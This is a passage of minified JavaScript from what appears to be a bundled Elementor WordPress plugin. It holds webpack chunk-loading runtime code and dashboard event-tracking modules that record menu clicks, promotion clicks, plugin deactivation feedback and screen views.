if(!scriptUrl) throw new Error("Automatic publicPath is not supported in this browser");
scriptUrl=scriptUrl.replace(/#.*$/, "").replace(/\?.*$/, "").replace(/\/[^\/]+$/, "/");
__webpack_require__.p=scriptUrl;
})();
(()=> {
var installedChunks={
"webpack-pro.runtime": 0
};
__webpack_require__.f.j=(chunkId, promises)=> {
var installedChunkData=__webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId]:undefined;
if(installedChunkData!==0){
if(installedChunkData){
promises.push(installedChunkData[2]);
}else{
if("webpack-pro.runtime"!=chunkId){
var promise=new Promise((resolve, reject)=> (installedChunkData=installedChunks[chunkId]=[resolve, reject]));
promises.push(installedChunkData[2]=promise);
var url=__webpack_require__.p + __webpack_require__.u(chunkId);
var error=new Error();
var loadingEnded=(event)=> {
if(__webpack_require__.o(installedChunks, chunkId)){
installedChunkData=installedChunks[chunkId];
if(installedChunkData!==0) installedChunks[chunkId]=undefined;
if(installedChunkData){
var errorType=event&&(event.type==='load' ? 'missing':event.type);
var realSrc=event&&event.target&&event.target.src;
error.message='Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
error.name='ChunkLoadError';
error.type=errorType;
error.request=realSrc;
installedChunkData[1](error);
}
}
};
__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
} else installedChunks[chunkId]=0;
}
}
};
__webpack_require__.O.j=(chunkId)=> (installedChunks[chunkId]===0);
var webpackJsonpCallback=(parentChunkLoadingFunction, data)=> {
var [chunkIds, moreModules, runtime]=data;
var moduleId, chunkId, i=0;
if(chunkIds.some((id)=> (installedChunks[id]!==0))){
for(moduleId in moreModules){
if(__webpack_require__.o(moreModules, moduleId)){
__webpack_require__.m[moduleId]=moreModules[moduleId];
}
}
if(runtime) var result=runtime(__webpack_require__);
}
if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
for(;i < chunkIds.length; i++){
chunkId=chunkIds[i];
if(__webpack_require__.o(installedChunks, chunkId)&&installedChunks[chunkId]){
installedChunks[chunkId][0]();
}
installedChunks[chunkId]=0;
}
return __webpack_require__.O(result);
}
var chunkLoadingGlobal=self["webpackChunkelementor_pro"]=self["webpackChunkelementor_pro"]||[];
chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
chunkLoadingGlobal.push=webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
})();
})()
;
(()=> {
"use strict";
var __webpack_modules__=({});
var __webpack_module_cache__={};
function __webpack_require__(moduleId){
var cachedModule=__webpack_module_cache__[moduleId];
if(cachedModule!==undefined){
return cachedModule.exports;
}
var module=__webpack_module_cache__[moduleId]={
exports: {}
};
__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
return module.exports;
}
__webpack_require__.m=__webpack_modules__;
(()=> {
var deferred=[];
__webpack_require__.O=(result, chunkIds, fn, priority)=> {
if(chunkIds){
priority=priority||0;
for(var i=deferred.length; i > 0&&deferred[i - 1][2] > priority; i--) deferred[i]=deferred[i - 1];
deferred[i]=[chunkIds, fn, priority];
return;
}
var notFulfilled=Infinity;
for (var i=0; i < deferred.length; i++){
var [chunkIds, fn, priority]=deferred[i];
var fulfilled=true;
for (var j=0; j < chunkIds.length; j++){
if((priority & 1===0||notFulfilled >=priority)&&Object.keys(__webpack_require__.O).every((key)=> (__webpack_require__.O[key](chunkIds[j])))){
chunkIds.splice(j--, 1);
}else{
fulfilled=false;
if(priority < notFulfilled) notFulfilled=priority;
}
}
if(fulfilled){
deferred.splice(i--, 1)
var r=fn();
if(r!==undefined) result=r;
}
}
return result;
};
})();
(()=> {
var getProto=Object.getPrototypeOf ? (obj)=> (Object.getPrototypeOf(obj)):(obj)=> (obj.__proto__);
var leafPrototypes;
__webpack_require__.t=function(value, mode){
if(mode & 1) value=this(value);
if(mode & 8) return value;
if(typeof value==='object'&&value){
if((mode & 4)&&value.__esModule) return value;
if((mode & 16)&&typeof value.then==='function') return value;
}
var ns=Object.create(null);
__webpack_require__.r(ns);
var def={};
leafPrototypes=leafPrototypes||[null, getProto({}), getProto([]), getProto(getProto)];
for(var current=mode & 2&&value; typeof current=='object'&&!~leafPrototypes.indexOf(current); current=getProto(current)){
Object.getOwnPropertyNames(current).forEach((key)=> (def[key]=()=> (value[key])));
}
def['default']=()=> (value);
__webpack_require__.d(ns, def);
return ns;
};
})();
(()=> {
__webpack_require__.d=(exports, definition)=> {
for(var key in definition){
if(__webpack_require__.o(definition, key)&&!__webpack_require__.o(exports, key)){
Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
}
}
};
})();
(()=> {
__webpack_require__.f={};
__webpack_require__.e=(chunkId)=> {
return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key)=> {
__webpack_require__.f[key](chunkId, promises);
return promises;
}, []));
};
})();
(()=> {
__webpack_require__.u=(chunkId)=> {
if(chunkId==="lightbox") return "" + chunkId + ".c2929795d9feaebbd860.bundle.js";
if(chunkId==="text-path") return "" + chunkId + ".ffadd93cf796f64a4d61.bundle.js";
if(chunkId==="accordion") return "" + chunkId + ".30310568d938d38f4b75.bundle.js";
if(chunkId==="alert") return "" + chunkId + ".b696182ec6f18a35bc69.bundle.js";
if(chunkId==="counter") return "" + chunkId + ".f359dee9199f5aad06c6.bundle.js";
if(chunkId==="progress") return "" + chunkId + ".5d8492a023e85c6cc0e0.bundle.js";
if(chunkId==="tabs") return "tabs.da3a2a1d05ff80456170.bundle.js";
if(chunkId==="toggle") return "" + chunkId + ".2bb51ad95c1576c6b0f5.bundle.js";
if(chunkId==="video") return "" + chunkId + ".0b07a49a1eb81c3098c5.bundle.js";
if(chunkId==="image-carousel") return "" + chunkId + ".1a3e0c6222562304eed5.bundle.js";
if(chunkId==="text-editor") return "" + chunkId + ".6df15118c67c83d1510e.bundle.js";
if(chunkId==="wp-audio") return "" + chunkId + ".c91cab3152c3f241f266.bundle.js";
if(chunkId==="nested-tabs") return "" + chunkId + ".14aec2188f727a179757.bundle.js";
if(chunkId==="nested-accordion") return "" + chunkId + ".2e00cc1c2b5899d60aba.bundle.js";
if(chunkId==="contact-buttons") return "" + chunkId + ".184fd32a4175288ab98a.bundle.js";
if(chunkId==="floating-bars") return "" + chunkId + ".8494af43b5d06b046fcd.bundle.js";
if(chunkId==="shared-frontend-handlers") return "" + chunkId + ".a8deacbd88bff47f04ac.bundle.js";
if(chunkId==="shared-editor-handlers") return "" + chunkId + ".22c8f376e58bdba40f71.bundle.js";
if(chunkId==="container-editor-handlers") return "" + chunkId + ".4366bb0d455036506f1e.bundle.js";
if(chunkId==="section-frontend-handlers") return "" + chunkId + ".d0665d28b9f0b188fe4f.bundle.js";
if(chunkId==="section-editor-handlers") return "" + chunkId + ".79e6ddb8decf79f20369.bundle.js";
if(chunkId==="nested-title-keyboard-handler") return "" + chunkId + ".8ba7666fb6fe3982c348.bundle.js";
return undefined;
};
})();
(()=> {
__webpack_require__.g=(function(){
if(typeof globalThis==='object') return globalThis;
try {
return this||new Function('return this')();
} catch (e){
if(typeof window==='object') return window;
}
})();
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
var inProgress={};
var dataWebpackPrefix="elementorFrontend:";
__webpack_require__.l=(url, done, key, chunkId)=> {
if(inProgress[url]){ inProgress[url].push(done); return; }
var script, needAttach;
if(key!==undefined){
var scripts=document.getElementsByTagName("script");
for(var i=0; i < scripts.length; i++){
var s=scripts[i];
if(s.getAttribute("src")==url||s.getAttribute("data-webpack")==dataWebpackPrefix + key){ script=s; break; }
}
}
if(!script){
needAttach=true;
script=document.createElement('script');
script.charset='utf-8';
script.timeout=120;
if(__webpack_require__.nc){
script.setAttribute("nonce", __webpack_require__.nc);
}
script.setAttribute("data-webpack", dataWebpackPrefix + key);
script.src=url;
}
inProgress[url]=[done];
var onScriptComplete=(prev, event)=> {
script.onerror=script.onload=null;
clearTimeout(timeout);
var doneFns=inProgress[url];
delete inProgress[url];
script.parentNode&&script.parentNode.removeChild(script);
doneFns&&doneFns.forEach((fn)=> (fn(event)));
if(prev) return prev(event);
}
var timeout=setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
script.onerror=onScriptComplete.bind(null, script.onerror);
script.onload=onScriptComplete.bind(null, script.onload);
needAttach&&document.head.appendChild(script);
};
})();
(()=> {
__webpack_require__.r=(exports)=> {
if(typeof Symbol!=='undefined'&&Symbol.toStringTag){
Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
}
Object.defineProperty(exports, '__esModule', { value: true });
};
})();
(()=> {
var scriptUrl;
if(__webpack_require__.g.importScripts) scriptUrl=__webpack_require__.g.location + "";
var document=__webpack_require__.g.document;
if(!scriptUrl&&document){
if(document.currentScript&&document.currentScript.tagName.toUpperCase()==='SCRIPT')
scriptUrl=document.currentScript.src;
if(!scriptUrl){
var scripts=document.getElementsByTagName("script");
if(scripts.length){
var i=scripts.length - 1;
while (i > -1&&(!scriptUrl||!/^http(s?):/.test(scriptUrl))) scriptUrl=scripts[i--].src;
}
}
}
if(!scriptUrl) throw new Error("Automatic publicPath is not supported in this browser");
scriptUrl=scriptUrl.replace(/^blob:/, "").replace(/#.*$/, "").replace(/\?.*$/, "").replace(/\/[^\/]+$/, "/");
__webpack_require__.p=scriptUrl;
})();
(()=> {
var installedChunks={
"webpack.runtime": 0
};
__webpack_require__.f.j=(chunkId, promises)=> {
var installedChunkData=__webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId]:undefined;
if(installedChunkData!==0){
if(installedChunkData){
promises.push(installedChunkData[2]);
}else{
if("webpack.runtime"!=chunkId){
var promise=new Promise((resolve, reject)=> (installedChunkData=installedChunks[chunkId]=[resolve, reject]));
promises.push(installedChunkData[2]=promise);
var url=__webpack_require__.p + __webpack_require__.u(chunkId);
var error=new Error();
var loadingEnded=(event)=> {
if(__webpack_require__.o(installedChunks, chunkId)){
installedChunkData=installedChunks[chunkId];
if(installedChunkData!==0) installedChunks[chunkId]=undefined;
if(installedChunkData){
var errorType=event&&(event.type==='load' ? 'missing':event.type);
var realSrc=event&&event.target&&event.target.src;
error.message='Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
error.name='ChunkLoadError';
error.type=errorType;
error.request=realSrc;
installedChunkData[1](error);
}
}
};
__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
} else installedChunks[chunkId]=0;
}
}
};
__webpack_require__.O.j=(chunkId)=> (installedChunks[chunkId]===0);
var webpackJsonpCallback=(parentChunkLoadingFunction, data)=> {
var [chunkIds, moreModules, runtime]=data;
var moduleId, chunkId, i=0;
if(chunkIds.some((id)=> (installedChunks[id]!==0))){
for(moduleId in moreModules){
if(__webpack_require__.o(moreModules, moduleId)){
__webpack_require__.m[moduleId]=moreModules[moduleId];
}
}
if(runtime) var result=runtime(__webpack_require__);
}
if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
for(;i < chunkIds.length; i++){
chunkId=chunkIds[i];
if(__webpack_require__.o(installedChunks, chunkId)&&installedChunks[chunkId]){
installedChunks[chunkId][0]();
}
installedChunks[chunkId]=0;
}
return __webpack_require__.O(result);
}
var chunkLoadingGlobal=self["webpackChunkelementorFrontend"]=self["webpackChunkelementorFrontend"]||[];
chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
chunkLoadingGlobal.push=webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
})();
})()
;
(self["webpackChunkelementorFrontend"]=self["webpackChunkelementorFrontend"]||[]).push([["frontend-modules"],{
"../app/assets/js/event-track/apps-event-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.appsEventTrackingDispatch=exports.AppsEventTracking=void 0;
var _eventsConfig=_interopRequireDefault(__webpack_require__( "../core/common/modules/events-manager/assets/js/events-config.js"));
const EVENTS_MAP={
PAGE_VIEWS_WEBSITE_TEMPLATES: 'page_views_website_templates',
KITS_CLOUD_UPGRADE_CLICKED: 'kits_cloud_upgrade_clicked',
EXPORT_KIT_CUSTOMIZATION: 'export_kit_customization',
IMPORT_KIT_CUSTOMIZATION: 'import_kit_customization',
KIT_IMPORT_STATUS: 'kit_import_status',
KIT_CLOUD_LIBRARY_APPLY: 'kit_cloud_library_apply',
KIT_CLOUD_LIBRARY_DELETE: 'kit_cloud_library_delete',
IMPORT_EXPORT_ADMIN_ACTION: 'ie_admin_action',
KIT_IMPORT_UPLOAD_FILE: 'kit_import_upload_file'
};
const appsEventTrackingDispatch=(command, eventParams)=> {
const objectCreator=(array, obj)=> {
for (const key of array){
if(eventParams.hasOwnProperty(key)&&eventParams[key]!==null){
obj[key]=eventParams[key];
}}
return obj;
};
const dataKeys=[];
const detailsKeys=['layout', 'site_part', 'error', 'document_name', 'document_type', 'view_type_clicked', 'tag', 'sort_direction', 'sort_type', 'action', 'grid_location', 'kit_name', 'page_source', 'element_position', 'element', 'event_type', 'modal_type', 'method', 'status', 'step', 'item', 'category', 'element_location', 'search_term', 'section', 'site_area'];
const data={};
const details={};
const init=()=> {
objectCreator(detailsKeys, details);
objectCreator(dataKeys, data);
const commandSplit=command.split('/');
data.placement=commandSplit[0];
data.event=commandSplit[1];
if(Object.keys(details).length){
data.details=details;
}};
init();
$e.run(command, data);
};
exports.appsEventTrackingDispatch=appsEventTrackingDispatch;
class AppsEventTracking {
static dispatchEvent(eventName, payload){
return elementorCommon.eventsManager.dispatchEvent(eventName, payload);
}
static sendPageViewsWebsiteTemplates(page){
return this.dispatchEvent(EVENTS_MAP.PAGE_VIEWS_WEBSITE_TEMPLATES, {
trigger: _eventsConfig.default.triggers.pageLoaded,
page_loaded: page,
secondary_location: page
});
}
static sendKitsCloudUpgradeClicked(upgradeLocation){
return this.dispatchEvent(EVENTS_MAP.KITS_CLOUD_UPGRADE_CLICKED, {
trigger: _eventsConfig.default.triggers.click,
secondary_location: upgradeLocation,
upgrade_location: upgradeLocation
});
}
static sendExportKitCustomization(payload){
return this.dispatchEvent(EVENTS_MAP.EXPORT_KIT_CUSTOMIZATION, {
trigger: _eventsConfig.default.triggers.click,
...payload
});
}
static sendImportKitCustomization(payload){
return this.dispatchEvent(EVENTS_MAP.IMPORT_KIT_CUSTOMIZATION, {
trigger: _eventsConfig.default.triggers.click,
...payload
});
}
static sendKitImportStatus(error=null){
const isError = !!error;
return this.dispatchEvent(EVENTS_MAP.KIT_IMPORT_STATUS, {
kit_import_status: !isError,
...(isError&&{
kit_import_error: error.message
})
});
}
static sendKitCloudLibraryApply(kitId, kitApplyUrl){
return this.dispatchEvent(EVENTS_MAP.KIT_CLOUD_LIBRARY_APPLY, {
trigger: _eventsConfig.default.triggers.click,
kit_cloud_id: kitId,
...(kitApplyUrl&&{
kit_apply_url: kitApplyUrl
})
});
}
static sendKitCloudLibraryDelete(){
return this.dispatchEvent(EVENTS_MAP.KIT_CLOUD_LIBRARY_DELETE, {
trigger: _eventsConfig.default.triggers.click
});
}
static sendImportExportAdminAction(actionType){
return this.dispatchEvent(EVENTS_MAP.IMPORT_EXPORT_ADMIN_ACTION, {
trigger: _eventsConfig.default.triggers.click,
action_type: actionType
});
}
static sendKitImportUploadFile(status){
return this.dispatchEvent(EVENTS_MAP.KIT_IMPORT_UPLOAD_FILE, {
kit_import_upload_file_status: status
});
}}
exports.AppsEventTracking=AppsEventTracking;
}),
"../app/assets/js/event-track/dashboard/base-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
class BaseTracking {
static ensureOwnArrays(){
if(!Object.prototype.hasOwnProperty.call(this, 'observers')){
this.observers=[];
}
if(!Object.prototype.hasOwnProperty.call(this, 'eventListeners')){
this.eventListeners=[];
}}
static destroy(){
this.ensureOwnArrays();
this.observers.forEach(observer=> observer.disconnect());
this.observers=[];
this.eventListeners.forEach(({
target,
type,
handler,
options
})=> {
target.removeEventListener(type, handler, options);
});
this.eventListeners=[];
}
static addObserver(target, options, callback){
this.ensureOwnArrays();
const observer=new MutationObserver(callback);
observer.observe(target, options);
this.observers.push(observer);
return observer;
}
static addEventListenerTracked(target, type, handler, options={}){
this.ensureOwnArrays();
target.addEventListener(type, handler, options);
this.eventListeners.push({
target,
type,
handler,
options
});
}}
var _default=exports["default"]=BaseTracking;
}),
"../app/assets/js/event-track/dashboard/menu-promotion.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PROMO_MENU_ITEMS={
go_elementor_pro: 'Upgrade'
};
class MenuPromotionTracking extends _baseTracking.default {
static init(){
this.attachDelegatedTracking();
}
static attachDelegatedTracking(){
this.addEventListenerTracked(document, 'click', event=> {
const target=event.target;
if(!target){
return;
}
const link=target.closest('a');
if(!link){
return;
}
const href=link.getAttribute('href');
if(!href){
return;
}
const menuItemKey=this.extractPromoMenuKey(href);
if(!menuItemKey){
return;
}
this.handleMenuPromoClick(link, menuItemKey);
}, {
capture: true
});
}
static extractPromoMenuKey(href){
for (const menuItemKey of Object.keys(PROMO_MENU_ITEMS)){
if(href.includes(`page=${menuItemKey}`)){
return menuItemKey;
}}
return null;
}
static handleMenuPromoClick(menuItem, menuItemKey){
const destination=menuItem.getAttribute('href');
const promoName=PROMO_MENU_ITEMS[menuItemKey];
const path=menuItemKey.replace('elementor_', '').replace(/_/g, '/');
_wpDashboardTracking.default.trackPromoClicked(promoName, destination, path);
}}
var _default=exports["default"]=MenuPromotionTracking;
}),
"../app/assets/js/event-track/dashboard/navigation.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const ELEMENTOR_MENU_SELECTORS={
ELEMENTOR_TOP_LEVEL: 'li#toplevel_page_elementor',
TEMPLATES_TOP_LEVEL: 'li#menu-posts-elementor_library',
ADMIN_MENU: '#adminmenu',
TOP_LEVEL_LINK: '.wp-menu-name',
SUBMENU_CONTAINER: '.wp-submenu',
SUBMENU_ITEM: '.wp-submenu li a',
SUBMENU_ITEM_TOP_LEVEL: '.wp-has-submenu'
};
class NavigationTracking extends _baseTracking.default {
static init(){
this.attachElementorMenuTracking();
this.attachTemplatesMenuTracking();
}
static attachElementorMenuTracking(){
const elementorMenu=document.querySelector(ELEMENTOR_MENU_SELECTORS.ELEMENTOR_TOP_LEVEL);
if(!elementorMenu){
return;
}
this.attachMenuTracking(elementorMenu, 'Elementor');
}
static attachTemplatesMenuTracking(){
const templatesMenu=document.querySelector(ELEMENTOR_MENU_SELECTORS.TEMPLATES_TOP_LEVEL);
if(!templatesMenu){
return;
}
this.attachMenuTracking(templatesMenu, 'Templates');
}
static attachMenuTracking(menuElement, menuName){
this.addEventListenerTracked(menuElement, 'click', event=> {
this.handleMenuClick(event, menuName);
});
}
static handleMenuClick(event, menuName){
const link=event.target.closest('a');
if(!link){
return;
}
const isTopLevel=link.classList.contains('menu-top');
const itemId=this.extractItemId(link);
const area=this.determineNavArea(link);
_wpDashboardTracking.default.trackNavClicked(itemId, isTopLevel ? null:menuName, area);
}
static extractItemId(link){
const textContent=link.textContent.trim();
if(textContent){
return textContent;
}
const href=link.getAttribute('href');
if(href){
const urlParams=new URLSearchParams(href.split('?')[1]||'');
const page=urlParams.get('page');
const postType=urlParams.get('post_type');
if(page){
return page;
}
if(postType){
return postType;
}}
const id=link.getAttribute('id');
if(id){
return id;
}
return 'unknown';
}
static determineNavArea(link){
const parentMenu=link.closest('li.menu-top');
if(parentMenu){
const isSubmenuItem=link.closest(ELEMENTOR_MENU_SELECTORS.SUBMENU_CONTAINER);
if(isSubmenuItem){
const submenuElement=link.closest(ELEMENTOR_MENU_SELECTORS.SUBMENU_ITEM_TOP_LEVEL);
if(submenuElement.classList.contains('wp-not-current-submenu')){
return _wpDashboardTracking.NAV_AREAS.HOVER_MENU;
}
return _wpDashboardTracking.NAV_AREAS.SUBMENU;
}
return _wpDashboardTracking.NAV_AREAS.LEFT_MENU;
}
return _wpDashboardTracking.NAV_AREAS.LEFT_MENU;
}}
var _default=exports["default"]=NavigationTracking;
}),
"../app/assets/js/event-track/dashboard/plugin-actions.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PLUGIN_TYPE={
ELEMENTOR: 'core',
ELEMENTOR_PRO: 'pro'
};
class PluginActions extends _baseTracking.default {
static selectedReason=null;
static init(){
this.attachCoreDeactivationTracking();
this.attachProDeactivationTracking();
this.attachProDeletionTracking();
}
static attachCoreDeactivationTracking(){
const dialogForm=document.querySelector('#elementor-deactivate-feedback-dialog-form');
if(!dialogForm){
return;
}
this.addEventListenerTracked(dialogForm, 'change', event=> {
const target=event.target;
if(target.classList.contains('elementor-deactivate-feedback-dialog-input')){
this.selectedReason=target.value;
}});
this.observeModalButtons();
}
static attachProDeactivationTracking(){
const pluginsTable=document.querySelector('.plugins');
if(!pluginsTable){
return;
}
this.addEventListenerTracked(pluginsTable, 'click', event=> {
const link=event.target.closest('a');
if(link&&'deactivate-elementor-pro'===link.id){
this.trackProDeactivation();
}}, {
capture: true
});
}
static observeModalButtons(){
const checkAndAttachDelegation=()=> {
const modal=document.querySelector('#elementor-deactivate-feedback-modal');
if(!modal){
return false;
}
this.addEventListenerTracked(modal, 'click', event=> {
const submitButton=event.target.closest('.dialog-submit');
const skipButton=event.target.closest('.dialog-skip');
if(submitButton){
this.trackCoreDeactivation('submit&deactivate');
}else if(skipButton){
this.trackCoreDeactivation('skip&deactivate');
}}, {
capture: true
});
return true;
};
if(checkAndAttachDelegation()){
return;
}
this.addObserver(document.body, {
childList: true,
subtree: true
}, (mutations, observer)=> {
if(checkAndAttachDelegation()){
observer.disconnect();
}});
}
static getUserInput(){
const reasonsWithInput=['found_a_better_plugin', 'other'];
if(!this.selectedReason||!reasonsWithInput.includes(this.selectedReason)){
return null;
}
const inputField=document.querySelector(`input[name="reason_${this.selectedReason}"]`);
if(inputField&&inputField.value){
return inputField.value;
}
return null;
}
static trackCoreDeactivation(action){
const properties={
deactivate_form_submit: action,
deactivate_plugin_type: PLUGIN_TYPE.ELEMENTOR
};
if(this.selectedReason){
properties.deactivate_feedback_reason=this.selectedReason;
}
const userInput=this.getUserInput();
if(userInput){
properties.deactivate_feedback_reason +=`/${userInput}`;
}
_wpDashboardTracking.default.dispatchEvent('wpdash_deactivate_plugin', properties, {
send_immediately: true
});
}
static trackProDeactivation(){
this.trackProAction('deactivate');
}
static attachProDeletionTracking(){
if('undefined'===typeof jQuery){
return;
}
jQuery(document).on('wp-plugin-deleting', (event, args)=> {
if('elementor-pro'===args?.slug){
this.trackProAction('delete');
}});
}
static destroy(){
if('undefined'!==typeof jQuery){
jQuery(document).off('wp-plugin-deleting');
}
_baseTracking.default.destroy.call(this);
}
static trackProAction(action){
const eventMap={
deactivate: {
eventName: 'wpdash_deactivate_plugin',
propertyKey: 'deactivate_plugin_type'
},
delete: {
eventName: 'wpdash_delete_plugin',
propertyKey: 'plugin_delete'
}};
const config=eventMap[action];
if(!config){
return;
}
const properties={
[config.propertyKey]: PLUGIN_TYPE.ELEMENTOR_PRO
};
_wpDashboardTracking.default.dispatchEvent(config.eventName, properties, {
send_immediately: true
});
}}
var _default=exports["default"]=PluginActions;
}),
"../app/assets/js/event-track/dashboard/promotion.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PROMO_SELECTORS={
PROMO_PAGE: '.e-feature-promotion, .elementor-settings-form-page',
PROMO_BLANK_STATE: '.elementor-blank_state',
CTA_BUTTON: '.go-pro',
TITLE: 'h3'
};
class PromotionTracking extends _baseTracking.default {
static init(){
this.attachDelegatedTracking();
}
static attachDelegatedTracking(){
this.addEventListenerTracked(document, 'click', event=> {
const target=event.target;
if(!target){
return;
}
const button=target.closest(`a${PROMO_SELECTORS.CTA_BUTTON}`);
if(!button){
return;
}
const promoPage=button.closest(`${PROMO_SELECTORS.PROMO_PAGE}, ${PROMO_SELECTORS.PROMO_BLANK_STATE}`);
if(!promoPage){
return;
}
this.handlePromoClick(button, promoPage);
}, {
capture: true
});
}
static handlePromoClick(button, promoPage){
const promoTitle=this.extractPromoTitle(promoPage, button);
const destination=button.getAttribute('href');
const path=this.extractPromoPath();
_wpDashboardTracking.default.trackPromoClicked(promoTitle, destination, path);
}
static extractPromoTitle(promoPage, button){
const titleElement=promoPage.querySelector(PROMO_SELECTORS.TITLE);
return titleElement ? titleElement.textContent.trim():button.textContent.trim();
}
static extractPromoPath(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
if(!page){
return 'elementor';
}
return page.replace('elementor_', '').replace(/_/g, '/');
}}
var _default=exports["default"]=PromotionTracking;
}),
"../app/assets/js/event-track/dashboard/screen-view.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _utils=__webpack_require__( "../app/assets/js/event-track/dashboard/utils.js");
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const SCREEN_SELECTORS={
NAV_TAB_WRAPPER: '.nav-tab-wrapper',
NAV_TAB: '.nav-tab',
NAV_TAB_ACTIVE: '.nav-tab-active',
SETTINGS_FORM_PAGE: '.elementor-settings-form-page',
SETTINGS_FORM_PAGE_ACTIVE: '.elementor-settings-form-page.elementor-active',
FLOATING_ELEMENTS_MODAL: '#elementor-new-floating-elements-modal',
TEMPLATE_DIALOG_MODAL: '#elementor-new-template-dialog-content'
};
const TRACKED_MODALS=[SCREEN_SELECTORS.FLOATING_ELEMENTS_MODAL, SCREEN_SELECTORS.TEMPLATE_DIALOG_MODAL];
class ScreenViewTracking extends _baseTracking.default {
static trackedScreens=new Set();
static init(){
if(!_utils.DashboardUtils.isElementorPage()){
return;
}
this.attachTabChangeTracking();
}
static destroy(){
super.destroy();
this.trackedScreens.clear();
}
static getScreenData(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
const postType=urlParams.get('post_type');
const hash=window.location.hash;
let screenId='';
let screenType='';
if(page){
screenId=page;
}else if(postType){
screenId=postType;
}else{
screenId=this.getScreenIdFromBody();
}
